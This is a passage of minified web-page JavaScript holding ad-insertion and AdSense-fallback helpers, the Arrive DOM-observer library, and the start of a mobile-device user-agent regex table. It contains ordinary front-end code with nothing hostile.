l&&z()}};ai_insert_viewport_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h);h.classList.remove(a);l&&(a=h.closest("div."+ai_block_class_def),null!=a&&(l=h.getAttribute("style"),null!=l&&a.setAttribute("style",a.getAttribute("style")+" "+l)));setTimeout(function(){h.removeAttribute("style")},2);z()}};ai_insert_adsense_fallback_codes=function(a){a.style.display="none";var h=a.closest(".ai-fallback-adsense"),l=h.nextElementSibling;l.getAttribute("data-code")?
ai_insert_code(l)&&z():l.style.display="block";h.classList.contains("ai-empty-code")&&null!=a.closest("."+ai_block_class_def)&&(a=a.closest("."+ai_block_class_def).getElementsByClassName("code-block-label"),0!=a.length&&(a[0].style.display="none"))};ai_insert_code_by_class=function(a){var h=document.getElementsByClassName(a)[0];"undefined"!=typeof h&&(ai_insert_code(h),h.classList.remove(a))};ai_insert_client_code=function(a,h){var l=document.getElementsByClassName(a)[0];if("undefined"!=typeof l){var n=
l.getAttribute("data-code");null!=n&&ai_check_block()&&(l.setAttribute("data-code",n.substring(Math.floor(h/19))),ai_insert_code_by_class(a),l.remove())}};ai_process_elements_active=!1;function z(){ai_process_elements_active||setTimeout(function(){ai_process_elements_active=!1;"function"==typeof ai_process_rotations&&ai_process_rotations();"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&
ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks();"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document);"function"==typeof ai_process_wait_for_interaction&&ai_process_wait_for_interaction();"function"==typeof ai_process_delayed_blocks&&ai_process_delayed_blocks()},
5);ai_process_elements_active=!0}const B=document.querySelector("body");(new MutationObserver(function(a,h){for(const l of a)"attributes"===l.type&&"data-ad-status"==l.attributeName&&"unfilled"==l.target.dataset.adStatus&&l.target.closest(".ai-fallback-adsense")&&ai_insert_adsense_fallback_codes(l.target)})).observe(B,{attributes:!0,childList:!1,subtree:!0});var Arrive=function(a,h,l){function n(t,c,e){d.addMethod(c,e,t.unbindEvent);d.addMethod(c,e,t.unbindEventWithSelectorOrCallback);d.addMethod(c,
e,t.unbindEventWithSelectorAndCallback)}function u(t){t.arrive=r.bindEvent;n(r,t,"unbindArrive");t.leave=v.bindEvent;n(v,t,"unbindLeave")}if(a.MutationObserver&&"undefined"!==typeof HTMLElement){var y=0,d=function(){var t=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector;return{matchesSelector:function(c,e){return c instanceof HTMLElement&&t.call(c,e)},addMethod:function(c,e,f){var b=c[e];c[e]=
function(){if(f.length==arguments.length)return f.apply(this,arguments);if("function"==typeof b)return b.apply(this,arguments)}},callCallbacks:function(c,e){e&&e.options.onceOnly&&1==e.firedElems.length&&(c=[c[0]]);for(var f=0,b;b=c[f];f++)b&&b.callback&&b.callback.call(b.elem,b.elem);e&&e.options.onceOnly&&1==e.firedElems.length&&e.me.unbindEventWithSelectorAndCallback.call(e.target,e.selector,e.callback)},checkChildNodesRecursively:function(c,e,f,b){for(var g=0,k;k=c[g];g++)f(k,e,b)&&b.push({callback:e.callback,
elem:k}),0<k.childNodes.length&&d.checkChildNodesRecursively(k.childNodes,e,f,b)},mergeArrays:function(c,e){var f={},b;for(b in c)c.hasOwnProperty(b)&&(f[b]=c[b]);for(b in e)e.hasOwnProperty(b)&&(f[b]=e[b]);return f},toElementsArray:function(c){"undefined"===typeof c||"number"===typeof c.length&&c!==a||(c=[c]);return c}}}(),w=function(){var t=function(){this._eventsBucket=[];this._beforeRemoving=this._beforeAdding=null};t.prototype.addEvent=function(c,e,f,b){c={target:c,selector:e,options:f,callback:b,
firedElems:[]};this._beforeAdding&&this._beforeAdding(c);this._eventsBucket.push(c);return c};t.prototype.removeEvent=function(c){for(var e=this._eventsBucket.length-1,f;f=this._eventsBucket[e];e--)c(f)&&(this._beforeRemoving&&this._beforeRemoving(f),(f=this._eventsBucket.splice(e,1))&&f.length&&(f[0].callback=null))};t.prototype.beforeAdding=function(c){this._beforeAdding=c};t.prototype.beforeRemoving=function(c){this._beforeRemoving=c};return t}(),m=function(t,c){var e=new w,f=this,b={fireOnAttributesModification:!1};
e.beforeAdding(function(g){var k=g.target;if(k===a.document||k===a)k=document.getElementsByTagName("html")[0];var p=new MutationObserver(function(x){c.call(this,x,g)});var q=t(g.options);p.observe(k,q);g.observer=p;g.me=f});e.beforeRemoving(function(g){g.observer.disconnect()});this.bindEvent=function(g,k,p){k=d.mergeArrays(b,k);for(var q=d.toElementsArray(this),x=0;x<q.length;x++)e.addEvent(q[x],g,k,p)};this.unbindEvent=function(){var g=d.toElementsArray(this);e.removeEvent(function(k){for(var p=
0;p<g.length;p++)if(this===l||k.target===g[p])return!0;return!1})};this.unbindEventWithSelectorOrCallback=function(g){var k=d.toElementsArray(this);e.removeEvent("function"===typeof g?function(p){for(var q=0;q<k.length;q++)if((this===l||p.target===k[q])&&p.callback===g)return!0;return!1}:function(p){for(var q=0;q<k.length;q++)if((this===l||p.target===k[q])&&p.selector===g)return!0;return!1})};this.unbindEventWithSelectorAndCallback=function(g,k){var p=d.toElementsArray(this);e.removeEvent(function(q){for(var x=
0;x<p.length;x++)if((this===l||q.target===p[x])&&q.selector===g&&q.callback===k)return!0;return!1})};return this},r=new function(){function t(f,b,g){return d.matchesSelector(f,b.selector)&&(f._id===l&&(f._id=y++),-1==b.firedElems.indexOf(f._id))?(b.firedElems.push(f._id),!0):!1}var c={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};r=new m(function(f){var b={attributes:!1,childList:!0,subtree:!0};f.fireOnAttributesModification&&(b.attributes=!0);return b},function(f,b){f.forEach(function(g){var k=
g.addedNodes,p=g.target,q=[];null!==k&&0<k.length?d.checkChildNodesRecursively(k,b,t,q):"attributes"===g.type&&t(p,b,q)&&q.push({callback:b.callback,elem:p});d.callCallbacks(q,b)})});var e=r.bindEvent;r.bindEvent=function(f,b,g){"undefined"===typeof g?(g=b,b=c):b=d.mergeArrays(c,b);var k=d.toElementsArray(this);if(b.existing){for(var p=[],q=0;q<k.length;q++)for(var x=k[q].querySelectorAll(f),A=0;A<x.length;A++)p.push({callback:g,elem:x[A]});if(b.onceOnly&&p.length)return g.call(p[0].elem,p[0].elem);
setTimeout(d.callCallbacks,1,p)}e.call(this,f,b,g)};return r},v=new function(){function t(f,b){return d.matchesSelector(f,b.selector)}var c={};v=new m(function(){return{childList:!0,subtree:!0}},function(f,b){f.forEach(function(g){g=g.removedNodes;var k=[];null!==g&&0<g.length&&d.checkChildNodesRecursively(g,b,t,k);d.callCallbacks(k,b)})});var e=v.bindEvent;v.bindEvent=function(f,b,g){"undefined"===typeof g?(g=b,b=c):b=d.mergeArrays(c,b);e.call(this,f,b,g)};return v};h&&u(h.fn);u(HTMLElement.prototype);
u(NodeList.prototype);u(HTMLCollection.prototype);u(HTMLDocument.prototype);u(Window.prototype);h={};n(r,h,"unbindAllArrive");n(v,h,"unbindAllLeave");return h}}(window,"undefined"===typeof jQuery?null:jQuery,void 0)};
;!function(a,b){a(function(){"use strict";function a(a,b){return null!=a&&null!=b&&a.toLowerCase()===b.toLowerCase()}function c(a,b){var c,d,e=a.length;if(!e||!b)return!1;for(c=b.toLowerCase(),d=0;d<e;++d)if(c===a[d].toLowerCase())return!0;return!1}function d(a){for(var b in a)i.call(a,b)&&(a[b]=new RegExp(a[b],"i"))}function e(a){return(a||"").substr(0,500)}function f(a,b){this.ua=e(a),this._cache={},this.maxPhoneWidth=b||600}var g={};g.mobileDetectRules={phones:{iPhone:"\\biPhone\\b|\\biPod\\b",BlackBerry:"BlackBerry|\\bBB10\\b|rim[0-9]+|\\b(BBA100|BBB100|BBD100|BBE100|BBF100|STH100)\\b-[0-9]+",Pixel:"; \\bPixel\\b",HTC:"HTC|HTC.*(Sensation|Evo|Vision|Explorer|6800|8100|8900|A7272|S510e|C110e|Legend|Desire|T8282)|APX515CKT|Qtek9090|APA9292KT|HD_mini|Sensation.*Z710e|PG86100|Z715e|Desire.*(A8181|HD)|ADR6200|ADR6400L|ADR6425|001HT|Inspire 4G|Android.*\\bEVO\\b|T-Mobile G1|Z520m|Android [0-9.]+; Pixel",Nexus:"Nexus One|Nexus S|Galaxy.*Nexus|Android.*Nexus.*Mobile|Nexus 4|Nexus 5|Nexus 5X|Nexus 6",Dell:"Dell[;]? (Streak|Aero|Venue|Venue Pro|Flash|Smoke|Mini 3iX)|XCD28|XCD35|\\b001DL\\b|\\b101DL\\b|\\bGS01\\b",Motorola:"Motorola|DROIDX|DROID BIONIC|\\bDroid\\b.*Build|Android.*Xoom|HRI39|MOT-|A1260|A1680|A555|A853|A855|A953|A955|A956|Motorola.*ELECTRIFY|Motorola.*i1|i867|i940|MB200|MB300|MB501|MB502|MB508|MB511|MB520|MB525|MB526|MB611|MB612|MB632|MB810|MB855|MB860|MB861|MB865|MB870|ME501|ME502|ME511|ME525|ME600|ME632|ME722|ME811|ME860|ME863|ME865|MT620|MT710|MT716|MT720|MT810|MT870|MT917|Motorola.*TITANIUM|WX435|WX445|XT300|XT301|XT311|XT316|XT317|XT319|XT320|XT390|XT502|XT530|XT531|XT532|XT535|XT603|XT610|XT611|XT615|XT681|XT701|XT702|XT711|XT720|XT800|XT806|XT860|XT862|XT875|XT882|XT883|XT894|XT901|XT907|XT909|XT910|XT912|XT928|XT926|XT915|XT919|XT925|XT1021|\\bMoto E\\b|XT1068|XT1092|XT1052",Samsung:"\\bSamsung\\b|SM-G950F|SM-G955F|SM-G9250|GT-19300|SGH-I337|BGT-S5230|GT-B2100|GT-B2700|GT-B2710|GT-B3210|GT-B3310|GT-B3410|GT-B3730|GT-B3740|GT-B5510|GT-B5512|GT-B5722|GT-B6520|GT-B7300|GT-B7320|GT-B7330|GT-B7350|GT-B7510|GT-B7722|GT-B7800|GT-C3010|GT-C3011|GT-C3060|GT-C3200|GT-C3212|GT-C3212I|GT-C3262|GT-C3222|GT-C3300|GT-C3300K|GT-C3303|GT-C3303K|GT-C3310|GT-C3322|GT-C3330|GT-C3350|GT-C3500|GT-C3510|GT-C3530|GT-C3630|GT-C3780|GT-C5010|GT-C5212|GT-C6620|GT-C6625|GT-C6712|GT-E1050|GT-E1070|GT-E1075|GT-E1080|GT-E1081|GT-E1085|GT-E1087|GT-E1100|GT-E1107|GT-E1110|GT-E1120|GT-E1125|GT-E1130|GT-E1160|GT-E1170|GT-E1175|GT-E1180|GT-E1182|GT-E1200|GT-E1210|GT-E1225|GT-E1230|GT-E1390|GT-E2100|GT-E2120|GT-E2121|GT-E2152|GT-E2220|GT-E2222|GT-E2230|GT-E2232|GT-E2250|GT-E2370|GT-E2550|GT-E2652|GT-E3210|GT-E3213|GT-I5500|GT-I5503|GT-I5700|GT-I5800|GT-I5801|GT-I6410|GT-I6420|GT-I7110|GT-I7410|GT-I7500|GT-I8000|GT-I8150|GT-I8160|GT-I8190|GT-I8320|GT-I8330|GT-I8350|GT-I8530|GT-I8700|GT-I8703|GT-I8910|GT-I9000|GT-I9001|GT-I9003|GT-I9010|GT-I9020|GT-I9023|GT-I9070|GT-I9082|GT-I9100|GT-I9103|GT-I9220|GT-I9250|GT-I9300|GT-I9305|GT-I9500|GT-I9505|GT-M3510|GT-M5650|GT-M7500|GT-M7600|GT-M7603|GT-M8800|GT-M8910|GT-N7000|GT-S3110|GT-S3310|GT-S3350|GT-S3353|GT-S3370|GT-S3650|GT-S3653|GT-S3770|GT-S3850|GT-S5210|GT-S5220|GT-S5229|GT-S5230|GT-S5233|GT-S5250|GT-S5253|GT-S5260|GT-S5263|GT-S5270|GT-S5300|GT-S5330|GT-S5350|GT-S5360|GT-S5363|GT-S5369|GT-S5380|GT-S5380D|GT-S5560|GT-S5570|GT-S5600|GT-S5603|GT-S5610|GT-S5620|GT-S5660|GT-S5670|GT-S5690|GT-S5750|GT-S5780|GT-S5830|GT-S5839|GT-S6102|GT-S6500|GT-S7070|GT-S7200|GT-S7220|GT-S7230|GT-S7233|GT-S7250|GT-S7500|GT-S7530|GT-S7550|GT-S7562|GT-S7710|GT-S8000|GT-S8003|GT-S8500|GT-S8530|GT-S8600|SCH-A310|SCH-A530|SCH-A570|SCH-A610|SCH-A630|SCH-A650|SCH-A790|SCH-A795|SCH-A850|SCH-A870|SCH-A890|SCH-A930|SCH-A950|SCH-A970|SCH-A990|SCH-I100|SCH-I110|SCH-I400|SCH-I405|SCH-I500|SCH-I510|SCH-I515|SCH-I600|SCH-I730|SCH-I760|SCH-I770|SCH-I830|SCH-I910|SCH-I920|SCH-I959|SCH-LC11|SCH-N150|SCH-N300|SCH-R100|SCH-R300|SCH-R351|SCH-R400|SCH-R410|SCH-T300|SCH-U310|SCH-U320|SCH-U350|SCH-U360|SCH-U365|SCH-U370|SCH-U380|SCH-U410|SCH-U430|SCH-U450|SCH-U460|SCH-U470|SCH-U490|SCH-U540|SCH-U550|SCH-U620|SCH-U640|SCH-U650|SCH-U660|SCH-U700|SCH-U740|SCH-U750|SCH-U810|SCH-U820|SCH-U900|SCH-U940|SCH-U960|SCS-26UC|SGH-A107|SGH-A117|SGH-A127|SGH-A137|SGH-A157|SGH-A167|SGH-A177|SGH-A187|SGH-A197|SGH-A227|SGH-A237|SGH-A257|SGH-A437|SGH-A517|SGH-A597|SGH-A637|SGH-A657|SGH-A667|SGH-A687|SGH-A697|SGH-A707|SGH-A717|SGH-A727|SGH-A737|SGH-A747|SGH-A767|SGH-A777|SGH-A797|SGH-A817|SGH-A827|SGH-A837|SGH-A847|SGH-A867|SGH-A877|SGH-A887|SGH-A897|SGH-A927|SGH-B100|SGH-B130|SGH-B200|SGH-B220|SGH-C100|SGH-C110|SGH-C120|SGH-C130|SGH-C140|SGH-C160|SGH-C170|SGH-C180|SGH-C200|SGH-C207|SGH-C210|SGH-C225|SGH-C230|SGH-C417|SGH-C450|SGH-D307|SGH-D347|SGH-D357|SGH-D407|SGH-D415|SGH-D780|SGH-D807|SGH-D980|SGH-E105|SGH-E200|SGH-E315|SGH-E316|SGH-E317|SGH-E335|SGH-E590|SGH-E635|SGH-E715|SGH-E890|SGH-F300|SGH-F480|SGH-I200|SGH-I300|SGH-I320|SGH-I550|SGH-I577|SGH-I600|SGH-I607|SGH-I617|SGH-I627|SGH-I637|SGH-I677|SGH-I700|SGH-I717|SGH-I727|SGH-i747M|SGH-I777|SGH-I780|SGH-I827|SGH-I847|SGH-I857|SGH-I896|SGH-I897|SGH-I900|SGH-I907|SGH-I917|SGH-I927|SGH-I937|SGH-I997|SGH-J150|SGH-J200|SGH-L170|SGH-L700|SGH-M110|SGH-M150|SGH-M200|SGH-N105|SGH-N500|SGH-N600|SGH-N620|SGH-N625|SGH-N700|SGH-N710|SGH-P107|SGH-P207|SGH-P300|SGH-P310|SGH-P520|SGH-P735|SGH-P777|SGH-Q105|SGH-R210|SGH-R220|SGH-R225|SGH-S105|SGH-S307|SGH-T109|SGH-T119|SGH-T139|SGH-T209|SGH-T219|SGH-T229|SGH-T239|SGH-T249|SGH-T259|SGH-T309|SGH-T319|SGH-T329|SGH-T339|SGH-T349|SGH-T359|SGH-T369|SGH-T379|SGH-T409|SGH-T429|SGH-T439|SGH-T459|SGH-T469|SGH-T479|SGH-T499|SGH-T509|SGH-T519|SGH-T539|SGH-T559|SGH-T589|SGH-T609|SGH-T619|SGH-T629|SGH-T639|SGH-T659|SGH-T669|SGH-T679|SGH-T709|SGH-T719|SGH-T729|SGH-T739|SGH-T746|SGH-T749|SGH-T759|SGH-T769|SGH-T809|SGH-T819|SGH-T839|SGH-T919|SGH-T929|SGH-T939|SGH-T959|SGH-T989|SGH-U100|SGH-U200|SGH-U800|SGH-V205|SGH-V206|SGH-X100|SGH-X105|SGH-X120|SGH-X140|SGH-X426|SGH-X427|SGH-X475|SGH-X495|SGH-X497|SGH-X507|SGH-X600|SGH-X610|SGH-X620|SGH-X630|SGH-X700|SGH-X820|SGH-X890|SGH-Z130|SGH-Z150|SGH-Z170|SGH-ZX10|SGH-ZX20|SHW-M110|SPH-A120|SPH-A400|SPH-A420|SPH-A460|SPH-A500|SPH-A560|SPH-A600|SPH-A620|SPH-A660|SPH-A700|SPH-A740|SPH-A760|SPH-A790|SPH-A800|SPH-A820|SPH-A840|SPH-A880|SPH-A900|SPH-A940|SPH-A960|SPH-D600|SPH-D700|SPH-D710|SPH-D720|SPH-I300|SPH-I325|SPH-I330|SPH-I350|SPH-I500|SPH-I600|SPH-I700|SPH-L700|SPH-M100|SPH-M220|SPH-M240|SPH-M300|SPH-M305|SPH-M320|SPH-M330|SPH-M350|SPH-M360|SPH-M370|SPH-M380|SPH-M510|SPH-M540|SPH-M550|SPH-M560|SPH-M570|SPH-M580|SPH-M610|SPH-M620|SPH-M630|SPH-M800|SPH-M810|SPH-M850|SPH-M900|SPH-M910|SPH-M920|SPH-M930|SPH-N100|SPH-N200|SPH-N240|SPH-N300|SPH-N400|SPH-Z400|SWC-E100|SCH-i909|GT-N7100|GT-N7105|SCH-I535|SM-N900A|SGH-I317|SGH-T999L|GT-S5360B|GT-I8262|GT-S6802|GT-S6312|GT-S6310|GT-S5312|GT-S5310|GT-I9105|GT-I8510|GT-S6790N|SM-G7105|SM-N9005|GT-S5301|GT-I9295|GT-I9195|SM-C101|GT-S7392|GT-S7560|GT-B7610|GT-I5510|GT-S7582|GT-S7530E|GT-I8750|SM-G9006V|SM-G9008V|SM-G9009D|SM-G900A|SM-G900D|SM-G900F|SM-G900H|SM-G900I|SM-G900J|SM-G900K|SM-G900L|SM-G900M|SM-G900P|SM-G900R4|SM-G900S|SM-G900T|SM-G900V|SM-G900W8|SHV-E160K|SCH-P709|SCH-P729|SM-T2558|GT-I9205|SM-G9350|SM-J120F|SM-G920F|SM-G920V|SM-G930F|SM-N910C|SM-A310F|GT-I9190|SM-J500FN|SM-G903F|SM-J330F|SM-G610F|SM-G981B|SM-G892A|SM-A530F",LG:"\\bLG\\b;|LG[- ]?(C800|C900|E400|E610|E900|E-900|F160|F180K|F180L|F180S|730|855|L160|LS740|LS840|LS970|LU6200|MS690|MS695|MS770|MS840|MS870|MS910|P500|P700|P705|VM696|AS680|AS695|AX840|C729|E970|GS505|272|C395|E739BK|E960|L55C|L75C|LS696|LS860|P769BK|P350|P500|P509|P870|UN272|US730|VS840|VS950|LN272|LN510|LS670|LS855|LW690|MN270|MN510|P509|P769|P930|UN200|UN270|UN510|UN610|US670|US740|US760|UX265|UX840|VN271|VN530|VS660|VS700|VS740|VS750|VS910|VS920|VS930|VX9200|VX11000|AX840A|LW770|P506|P925|P999|E612|D955|D802|MS323|M257)|LM-G710",Sony:"SonyST|SonyLT|SonyEricsson|SonyEricssonLT15iv|LT18i|E10i|LT28h|LT26w|SonyEricssonMT27i|C5303|C6902|C6903|C6906|C6943|D2533|SOV34|601SO|F8332",Asus:"Asus.*Galaxy|PadFone.*Mobile",Xiaomi:"^(?!.*\\bx11\\b).*xiaomi.*$|POCOPHONE F1|MI 8|Redmi Note 9S|Redmi Note 5A Prime|N2G47H|M2001J2G|M2001J2I|M1805E10A|M2004J11G|M1902F1G|M2002J9G|M2004J19G|M2003J6A1G",NokiaLumia:"Lumia [0-9]{3,4}",Micromax:"Micromax.*\\b(A210|A92|A88|A72|A111|A110Q|A115|A116|A110|A90S|A26|A51|A35|A54|A25|A27|A89|A68|A65|A57|A90)\\b",Palm:"PalmSource|Palm",Vertu:"Vertu|Vertu.*Ltd|Vertu.*Ascent|Vertu.*Ayxta|Vertu.*Constellation(F|Quest)?|Vertu.*Monika|Vertu.*Signature",Pantech:"PANTECH|IM-A850S|IM-A840S|IM-A830L|IM-A830K|IM-A830S|IM-A820L|IM-A810K|IM-A810S|IM-A800S|IM-T100K|IM-A725L|IM-A780L|IM-A775C|IM-A770K|IM-A760S|IM-A750K|IM-A740S|IM-A730S|IM-A720L|IM-A710K|IM-A690L|IM-A690S|IM-A650S|IM-A630K|IM-A600S|VEGA PTL21|PT003|P8010|ADR910L|P6030|P6020|P9070|P4100|P9060|P5000|CDM8992|TXT8045|ADR8995|IS11PT|P2030|P6010|P8000|PT002|IS06|CDM8999|P9050|PT001|TXT8040|P2020|P9020|P2000|P7040|P7000|C790",Fly:"IQ230|IQ444|IQ450|IQ440|IQ442|IQ441|IQ245|IQ256|IQ236|IQ255|IQ235|IQ245|IQ275|IQ240|IQ285|IQ280|IQ270|IQ260|IQ250",Wiko:"KITE 4G|HIGHWAY|GETAWAY|STAIRWAY|DARKSIDE|DARKFULL|DARKNIGHT|DARKMOON|SLIDE|WAX 4G|RAINBOW|BLOOM|SUNSET|GOA(?!nna)|LENNY|BARRY|IGGY|OZZY|CINK FIVE|CINK PEAX|CINK PEAX 2|CINK SLIM|CINK SLIM 2|CINK +|CINK KING|CINK PEAX|CINK SLIM|SUBLIM",iMobile:"i-mobile (IQ|i-STYLE|idea|ZAA|Hitz)",SimValley:"\\b(SP-80|XT-930|SX-340|XT-930|SX-310|SP-360|SP60|SPT-800|SP-120|SPT-800|SP-140|SPX-5|SPX-8|SP-100|SPX-8|SPX-12)\\b",Wolfgang:"AT-B24D|AT-AS50HD|AT-AS40W|AT-AS55HD|AT-AS45q2|AT-B26D|AT-AS50Q",Alcatel:"Alcatel",Nintendo:"Nintendo (3DS|Switch)",Amoi:"Amoi",INQ:"INQ",OnePlus:"ONEPLUS",GenericPhone:"Tapatalk|PDA;|SAGEM|\\bmmp\\b|pocket|\\bpsp\\b|symbian|Smartphone|smartfon|treo|up.browser|up.link|vodafone|\\bwap\\b|nokia|Series40|Series60|S60|SonyEricsson|N900|MAUI.*WAP.*Browser"},tablets:{iPad:"iPad|iPad.*Mobile",NexusTablet:"Android.*Nexus[\\s]+(7|9|10)",GoogleTablet:"Android.*Pixel C",SamsungTablet:"SAMSUNG.*Tablet|Galaxy.*Tab|SC-01C|GT-P1000|GT-P1003|GT-P1010|GT-P3105|GT-P6210|GT-P6800|GT-P6810|GT-P7100|GT-P7300|GT-P7310|GT-P7500|GT-P7510|SCH-I800|SCH-I815|SCH-I905|SGH-I957|SGH-I987|SGH-T849|SGH-T859|SGH-T869|SPH-P100|GT-P3100|GT-P3108|GT-P3110|GT-P5100|GT-P5110|GT-P6200|GT-P7320|GT-P7511|GT-N8000|GT-P8510|SGH-I497|SPH-P500|SGH-T779|SCH-I705|SCH-I915|GT-N8013|GT-P3113|GT-P5113|GT-P8110|GT-N8010|GT-N8005|GT-N8020|GT-P1013|GT-P6201|GT-P7501|GT-N5100|GT-N5105|GT-N5110|SHV-E140K|SHV-E140L|SHV-E140S|SHV-E150S|SHV-E230K|SHV-E230L|SHV-E230S|SHW-M180K|SHW-M180L|SHW-M180S|SHW-M180W|SHW-M300W|SHW-M305W|SHW-M380K|SHW-M380S|SHW-M380W|SHW-M430W|SHW-M480K|SHW-M480S|SHW-M480W|SHW-M485W|SHW-M486W|SHW-M500W|GT-I9228|SCH-P739|SCH-I925|GT-I9200|GT-P5200|GT-P5210|GT-P5210X|SM-T311|SM-T310|SM-T310X|SM-T210|SM-T210R|SM-T211|SM-P600|SM-P601|SM-P605|SM-P900|SM-P901|SM-T217|SM-T217A|SM-T217S|SM-P6000|SM-T3100|SGH-I467|XE500|SM-T110|GT-P5220|GT-I9200X|GT-N5110X|GT-N5120|SM-P905|SM-T111|SM-T2105|SM-T315|SM-T320|SM-T320X|SM-T321|SM-T520|SM-T525|SM-T530NU|SM-T230NU|SM-T330NU|SM-T900|XE500T1C|SM-P605V|SM-P905V|SM-T337V|SM-T537V|SM-T707V|SM-T807V|SM-P600X|SM-P900X|SM-T210X|SM-T230|SM-T230X|SM-T325|GT-P7503|SM-T531|SM-T330|SM-T530|SM-T705|SM-T705C|SM-T535|SM-T331|SM-T800|SM-T700|SM-T537|SM-T807|SM-P907A|SM-T337A|SM-T537A|SM-T707A|SM-T807A|SM-T237|SM-T807P|SM-P607T|SM-T217T|SM-T337T|SM-T807T|SM-T116NQ|SM-T116BU|SM-P550|SM-T350|SM-T550|SM-T9000|SM-P9000|SM-T705Y|SM-T805|GT-P3113|SM-T710|SM-T810|SM-T815|SM-T360|SM-T533|SM-T113|SM-T335|SM-T715|SM-T560|SM-T670|SM-T677|SM-T377|SM-T567|SM-T357T|SM-T555|SM-T561|SM-T713|SM-T719|SM-T813|SM-T819|SM-T580|SM-T355Y?|SM-T280|SM-T817A|SM-T820|SM-W700|SM-P580|SM-T587|SM-P350|SM-P555M|SM-P355M|SM-T113NU|SM-T815Y|SM-T585|SM-T285|SM-T825|SM-W708|SM-T835|SM-T830|SM-T837V|SM-T720|SM-T510|SM-T387V|SM-P610|SM-T290|SM-T515|SM-T590|SM-T595|SM-T725|SM-T817P|SM-P585N0|SM-T395|SM-T295|SM-T865|SM-P610N|SM-P615|SM-T970|SM-T380|SM-T5950|SM-T905|SM-T231|SM-T500|SM-T860",Kindle:"Kindle|Silk.*Accelerated|Android.*\\b(KFOT|KFTT|KFJWI|KFJWA|KFOTE|KFSOWI|KFTHWI|KFTHWA|KFAPWI|KFAPWA|WFJWAE|KFSAWA|KFSAWI|KFASWI|KFARWI|KFFOWI|KFGIWI|KFMEWI)\\b|Android.*Silk/[0-9.]+ like Chrome/[0-9.]+ (?!Mobile)",SurfaceTablet:"Windows NT [0-9.]+; ARM;.*(Tablet|ARMBJS)",HPTablet:"HP Slate (7|8|10)|HP ElitePad 900|hp-tablet|EliteBook.*Touch|HP 8|Slate 21|HP SlateBook 10",AsusTablet:"^.*PadFone((?!Mobile).)*$|Transformer|TF101|TF101G|TF300T|TF300TG|TF300TL|TF700T|TF700KL|TF701T|TF810C|ME171|ME301T|ME302C|ME371MG|ME370T|ME372MG|ME172V|ME173X|ME400C|Slider SL101|\\bK00F\\b|\\bK00C\\b|\\bK00E\\b|\\bK00L\\b|TX201LA|ME176C|ME102A|\\bM80TA\\b|ME372CL|ME560CG|ME372CG|ME302KL| K010 | K011 | K017 | K01E |ME572C|ME103K|ME170C|ME171C|\\bME70C\\b|ME581C|ME581CL|ME8510C|ME181C|P01Y|PO1MA|P01Z|\\bP027\\b|\\bP024\\b|\\bP00C\\b",BlackBerryTablet:"PlayBook|RIM Tablet",HTCtablet:"HTC_Flyer_P512|HTC Flyer|HTC Jetstream|HTC-P715a|HTC EVO View 4G|PG41200|PG09410",MotorolaTablet:"xoom|sholest|MZ615|MZ605|MZ505|MZ601|MZ602|MZ603|MZ604|MZ606|MZ607|MZ608|MZ609|MZ615|MZ616|MZ617",NookTablet:"Android.*Nook|NookColor|nook browser|BNRV200|BNRV200A|BNTV250|BNTV250A|BNTV400|BNTV600|LogicPD Zoom2",AcerTablet:"Android.*; \\b(A100|A101|A110|A200|A210|A211|A500|A501|A510|A511|A700|A701|W500|W500P|W501|W501P|W510|W511|W700|G100|G100W|B1-A71|B1-710|B1-711|A1-810|A1-811|A1-830)\\b|W3-810|\\bA3-A10\\b|\\bA3-A11\\b|\\bA3-A20\\b|\\bA3-A30|A3-A40",ToshibaTablet:"Android.*(AT100|AT105|AT200|AT205|AT270|AT275|AT300|AT305|AT1S5|AT500|AT570|AT700|AT830)|TOSHIBA.*FOLIO",LGTablet:"\\bL-06C|LG-V909|LG-V900|LG-V700|LG-V510|LG-V500|LG-V410|LG-V400|LG-VK810\\b",FujitsuTablet:"Android.*\\b(F-01D|F-02F|F-05E|F-10D|M532|Q572)\\b",PrestigioTablet:"PMP3170B|PMP3270B|PMP3470B|PMP7170B|PMP3370B|PMP3570C|PMP5870C|PMP3670B|PMP5570C|PMP5770D|PMP3970B|PMP3870C|PMP5580C|PMP5880D|PMP5780D|PMP5588C|PMP7280C|PMP7280C3G|PMP7280|PMP7880D|PMP5597D|PMP5597|PMP7100D|PER3464|PER3274|PER3574|PER3884|PER5274|PER5474|PMP5097CPRO|PMP5097|PMP7380D|PMP5297C|PMP5297C_QUAD|PMP812E|PMP812E3G|PMP812F|PMP810E|PMP880TD|PMT3017|PMT3037|PMT3047|PMT3057|PMT7008|PMT5887|PMT5001|PMT5002",LenovoTablet:"Lenovo TAB|Idea(Tab|Pad)( A1|A10| K1|)|ThinkPad([ ]+)?Tablet|YT3-850M|YT3-X90L|YT3-X90F|YT3-X90X|Lenovo.*(S2109|S2110|S5000|S6000|K3011|A3000|A3500|A1000|A2107|A2109|A1107|A5500|A7600|B6000|B8000|B8080)(-|)(FL|F|HV|H|)|TB-X103F|TB-X304X|TB-X304F|TB-X304L|TB-X505F|TB-X505L|TB-X505X|TB-X605F|TB-X605L|TB-8703F|TB-8703X|TB-8703N|TB-8704N|TB-8704F|TB-8704X|TB-8704V|TB-7304F|TB-7304I|TB-7304X|Tab2A7-10F|Tab2A7-20F|TB2-X30L|YT3-X50L|YT3-X50F|YT3-X50M|YT-X705F|YT-X703F|YT-X703L|YT-X705L|YT-X705X|TB2-X30F|TB2-X30L|TB2-X30M|A2107A-F|A2107A-H|TB3-730F|TB3-730M|TB3-730X|TB-7504F|TB-7504X|TB-X704F|TB-X104F|TB3-X70F|TB-X705F|TB-8504F|TB3-X70L|TB3-710F|TB-X704L",DellTablet:"Venue 11|Venue 8|Venue 7|Dell Streak 10|Dell Streak 